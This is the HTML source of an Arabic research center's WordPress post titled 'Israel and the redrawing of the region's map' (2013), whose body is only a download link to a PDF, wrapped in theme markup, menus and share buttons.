				<link rel="apple-touch-startup-image" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png">

				<meta name="apple-mobile-web-app-title" content="Hadara">
		<meta name="application-name" content="Hadara">
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hadaracenter.com/wp-content/uploads/2024/01/cropped-Untitled-design-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author-results {
  margin: 20px 0;
}
.author-box {
  background: #f9f9f9;
  border: 1px solid #ddd;
  border-radius: 8px;
  padding: 15px;
  margin-bottom: 15px;
}
.author-box img {
  border-radius: 50%;
  margin-bottom: 10px;
}
.author-box .button {
  display: inline-block;
  margin-top: 10px;
  padding: 6px 12px;
  background: #0073aa;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}
.author-posts ul {
  list-style: disc;
  padding-left: 20px;
}
.author-posts li {
  margin: 5px 0;
}
		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-341 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-4 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الجمعة, يناير 30 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="مركز الحضارة للدراسات والبحوث" href="https://hadaracenter.com/?page_id=1349">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg">
					<img class="tie-logo-img-default tie-logo-img lazyload" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/لوجو4.jpg" alt="مركز الحضارة للدراسات والبحوث" width="300" height="90" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;max-height:90px; width: auto;" src="[data-uri]" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2023/11/موقع2.jpg" alt="" width="728" height="150" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/150;" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class="menu" role="menubar"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://hadaracenter.com/?page_id=1349">الرئيسة</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/">إصدارات المركز</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1563"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/alhawleya/">أمتي في العالم</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d9%86%d8%b8%d8%b1%d8%a7%d8%aa/">قضايا ونظرات</a></li>
	<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://hadaracenter.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2/%d9%83%d8%aa%d8%a8-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">كتب</a></li>
</ul>
</li>
<li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4275 tie-current-menu"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/">مناطق</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d9%88%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d9%88%d8%a8%d9%8a%d8%a9/">آسيا وأفريقيا وأمريكا الجنوبية</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4278"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">العالم الإسلامي</a></li>
		<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنطقة العربية</a></li>
		<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d9%85%d9%86%d8%a7%d8%b7%d9%82/%d8%a7%d9%84%d9%88%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-%d9%88%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">الولايات المتحدة وأوروبا</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3338"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/">أعلام المنظور الحضاري</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%86%d8%a7%d8%af%d9%8a%d8%a9-%d9%85%d8%b5%d8%b7%d9%81%d9%89/">د. نادية مصطفى</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b3%d9%8a%d9%81-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%81%d8%aa%d8%a7%d8%ad/">د. سيف الدين عبد الفتاح</a></li>
	<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d9%85%d9%86%d9%89-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d9%84/">د. منى أبو الفضل</a></li>
	<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%a8%d9%8a%d8%b9/">د. حامد ربيع</a></li>
	<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%af-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d9%8a/">د. عبد الوهاب المسيري</a></li>
	<li id="menu-item-7378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7378"><a href="https://hadaracenter.com/category/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%b8%d9%88%d8%b1/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1-%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a/">المستشار طارق البشري</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">ملتقيات علمية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d9%86%d8%af%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%a4%d8%aa%d9%85%d8%b1%d8%a7%d8%aa/">ندوات ومؤتمرات</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://hadaracenter.com/category/%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d8%b9%d9%84%d9%85%d9%8a%d8%a9/%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">دورات</a></li>
</ul>
</li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4194"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">مكتبة</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d8%b1%d9%88%d8%b6-%d9%83%d8%aa%d8%a8/">عروض كتب</a></li>
</ul>
</li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="https://hadaracenter.com/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a href="http://icprespective.com">موقع المنظور الحضاري</a></li>
<li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8012"><a href="https://hadaracenter.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://hadaracenter.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://hadaracenter.com/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">تقارير ودراسات</a><em class="delimiter">/</em><span class="current">إسرائيل وإعادة رسم خريطة المنطقة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/hadaracenter.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062f\u0631\u0627\u0633\u0627\u062a","@id":"https:\/\/hadaracenter.com\/category\/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">إسرائيل وإعادة رسم خريطة المنطقة</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/nadia/"><img alt='صورة مركز الحضارة' data-src='https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/nadia/" class="author-name tie-icon" title="مركز الحضارة">مركز الحضارة</a></span></span></span><span class="date meta-item tie-icon">24 فبراير، 2013</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 122 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			
			<p style="text-align: right;"> </p>
<p style="text-align: right;"> </p>
<p style="text-align: right;"> </p>
<p style="text-align: right;">للحصول علي الملف</p>
<p style="text-align: right;"><a href="https://hadaracenter.com//wp-content/uploads/2013/02/وخريطة.pdf" target="_blank" rel="noopener noreferrer">اضغط هنا</a></p>
<p> </p>
<p> </p>
<p> </p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://hadaracenter.com/author/nadia/"><img alt='صورة مركز الحضارة' data-src='https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=140&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/30662469edf62b34250005080ee0736d05c84ba082ddcb25276316dcf5ad9fc5?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo lazyload' height='140' width='140' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/140;' /></a>
						</span>
					<span class="meta-author"><a href="https://hadaracenter.com/author/nadia/" class="author-name tie-icon" title="مركز الحضارة">مركز الحضارة</a></span></span></span><span class="date meta-item tie-icon">24 فبراير، 2013</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 122 </span></div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2013-02-24T16:16:15+02:00","datePublished":"2013-02-24T16:16:15+02:00","dateModified":"2020-02-11T15:57:40+02:00","headline":"\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0625\u0639\u0627\u062f\u0629 \u0631\u0633\u0645 \u062e\u0631\u064a\u0637\u0629 \u0627\u0644\u0645\u0646\u0637\u0642\u0629","name":"\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0625\u0639\u0627\u062f\u0629 \u0631\u0633\u0645 \u062e\u0631\u064a\u0637\u0629 \u0627\u0644\u0645\u0646\u0637\u0642\u0629","keywords":[],"url":"https:\/\/hadaracenter.com\/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9\/","description":"\u00a0 \u00a0 \u00a0 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u064a \u0627\u0644\u0645\u0644\u0641 \u0627\u0636\u063a\u0637 \u0647\u0646\u0627 \u00a0 \u00a0 \u00a0","copyrightYear":"2013","articleSection":"\u062a\u0642\u0627\u0631\u064a\u0631 \u0648\u062f\u0631\u0627\u0633\u0627\u062a","articleBody":"\u00a0 \u00a0 \u00a0 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u064a \u0627\u0644\u0645\u0644\u0641 \u0627\u0636\u063a\u0637 \u0647\u0646\u0627 \u00a0 \u00a0 \u00a0","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0648\u0627\u0644\u0628\u062d\u0648\u062b","logo":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2023\/11\/\u0644\u0648\u062c\u06484.jpg"},"sameAs":["https:\/\/www.facebook.com\/Alhadarahcenter\/","https:\/\/x.com\/Alhadarahcenter","https:\/\/www.youtube.com\/channel\/UC72LL6snzHQhbDTePIRTq3Q","https:\/\/t.me\/Alhadarah1"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hadaracenter.com\/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0645\u0631\u0643\u0632 \u0627\u0644\u062d\u0636\u0627\u0631\u0629","url":"https:\/\/hadaracenter.com\/author\/nadia\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9&#038;url=https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://hadaracenter.com/%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%b1%d8%b3%d9%85-%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b7%d9%82%d8%a9/&#038;title=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9%20https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=341&text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%20%D9%88%D8%A5%D8%B9%D8%A7%D8%AF%D8%A9%20%D8%B1%D8%B3%D9%85%20%D8%AE%D8%B1%D9%8A%D8%B7%D8%A9%20%D8%A7%D9%84%D9%85%D9%86%D8%B7%D9%82%D8%A9%20https://hadaracenter.com/?p=341" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
